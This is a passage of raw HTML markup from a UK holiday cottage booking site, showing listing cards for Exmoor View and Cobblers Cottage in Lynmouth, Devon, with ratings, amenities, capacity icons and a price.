12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>647</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/exmoor-view-uk30440" target="_blank" aria-label="view Exmoor View (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/exmoor-view-uk30440" title="Exmoor View" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" aria-label="Link to Cobblers Cottage" title="Link to Cobblers Cottage" target="_blank" rel="noopener noreferrer"><img alt="Living room/dining room | Cobblers Cottage, Lynmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/109/300/10920920.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" aria-label="Cobblers Cottage" title="Cobblers Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Cobblers Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.7 out of 5" title="Reevoo rating - 4.7 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.7</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" 